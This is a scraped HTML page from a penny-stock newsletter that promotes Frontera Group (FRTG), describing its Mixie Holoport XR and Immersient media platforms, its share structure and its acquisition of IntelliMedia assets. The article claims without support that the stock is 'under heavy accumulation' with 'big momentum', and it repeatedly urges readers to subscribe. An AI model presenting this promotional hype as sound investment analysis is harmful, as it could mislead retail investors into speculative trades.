<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
<p>&mdash; Mako Warren (@mako_warren) <a href="https://twitter.com/mako_warren/status/1563172469825236995?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on FRTG Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">Currently trading at a $2,7 million market </span><span class="NormalTextRun SCXW215100560 BCX8">valuation</span><span class="NormalTextRun SCXW215100560 BCX8"> FRTG has 55,563,482 shares outstanding and just 3,280,000 shares in the float. The Company has a clean balance sheet and recently filed a 10Q with a 10k on the way and looking to uplist to OTCQB. FRTG </span></span></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">is an exciting story developing in small caps; earlier this year FRTG </span><span class="NormalTextRun SCXW215100560 BCX8">acquired</span><span class="NormalTextRun SCXW215100560 BCX8"> intellectual property rights from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Intellimiedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8">, the intellectual property which was acquired from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">IntelliMedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc. and formerly sold under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Mixie</span><span class="NormalTextRun SCXW215100560 BCX8"> brand name. Now sold and marketed under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8"> brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The stock is currently under heavy accumulation, with big momentum, a little float and some well-known investors jumping on board.  </span></span></span><strong style="color: #000080;">We will be updating on FRTG when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with FRTG.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in FRTG either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38000&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition\/&quot;,&quot;postId&quot;:38000,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
